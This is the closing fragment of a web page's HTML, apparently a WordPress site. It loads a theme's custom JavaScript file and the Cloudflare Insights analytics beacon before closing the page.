<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"831887b0eb594fbcadeb49b56b01aab9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



